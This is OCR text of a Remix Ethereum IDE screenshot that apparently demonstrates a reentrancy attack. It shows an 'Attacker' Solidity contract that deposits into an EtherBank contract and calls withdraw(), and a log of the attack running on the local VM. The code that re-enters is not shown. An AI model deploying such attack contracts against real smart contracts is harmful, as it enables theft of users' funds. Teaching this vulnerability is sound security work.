 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.11+commit.d7f03943.js
DEPLOY & RUN TRANSACTIONS
getBalance
0: uint256: 20000000000000000000
Low level interactions
CALLDATA
Transact
ATTACKER AT 0X692...77B3A (MEMOR
attack
etherBank
getBalance
Low level interactions
CALLDATA
Transact
1_EtherBank.sol
2_Attacker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.11;
3 import "hardhat/console.sol";
4
5 interface IEtherBank {
6 function deposit() external payable;
7 function withdraw() external;
8 }
9
10 contract Attacker {
11 IEtherBank public immutable etherBank;
12 address private owner;
13
14 constructor(address etherBankAddress) {
15 etherBank = IEtherBank(etherBankAddress);
16 owner = msg.sender;
17 }
18
19 function attack() external payable onlyOwner {
20 etherBank.deposit{value: msg.value}();
21 etherBank.withdraw();
22 }
0
listen on network
Search with transaction hash or address
transact to Attacker.attack pending ...
[vm] from: 0xCA3...a733c to: Attacker.attack() 0x692...77b3A value: 2000000000000000000 wei data: 0x9e5...faafc
logs: 0 hash: 0xc88...cc335
Debug
Type here to search
59°F
10:00 PM
1/22/2022